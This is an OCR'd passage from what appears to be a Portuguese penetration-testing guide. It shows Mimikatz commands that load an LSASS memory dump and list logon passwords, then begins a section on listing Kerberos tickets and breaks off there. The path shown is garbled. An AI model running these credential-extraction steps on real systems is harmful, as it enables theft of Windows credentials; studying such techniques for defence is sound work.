
Analisar o dump com o Mimikatz:
mimikatz # sekurlsa::minidump 
C:PathTolsass.dmp

mimikatz # sekurlsa::logonpasswords
3.4 Listar Tickets Kerberos
Para enumerar todos os tickets Kerberos presentes
na sessão de início de sessão atual: